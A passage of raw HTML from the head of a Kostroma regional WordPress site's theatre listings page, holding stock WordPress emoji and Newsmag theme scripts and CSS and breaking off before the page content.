

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifekostroma.ru/afisha/spektakli-v-kostrome.html
body_size: 24136
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <title>Спектакли | </title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifekostroma.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="//lifekostroma.ru/wp-content/uploads/2016/05/log.png"><link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="https://lifekostroma.ru/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="https://lifekostroma.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев к &laquo;Спектакли&raquo;" href="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lifekostroma.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lifekostroma.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://lifekostroma.ru/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifekostroma.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifekostroma.ru/wp-json/wp/v2/posts/21395" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifekostroma.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html" />
<link rel='shortlink' href='https://lifekostroma.ru/?p=21395' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifekostroma.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifekostroma.ru%2Fafisha%2Fspektakli-v-kostrome.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifekostroma.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifekostroma.ru%2Fafisha%2Fspektakli-v-kostrome.html&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/lifekostroma.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/lifekostroma.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e53434";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="8ff913156c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'ЭКСКЛЮЗИВНЫЙ';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e53434;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e53434;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e53434;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
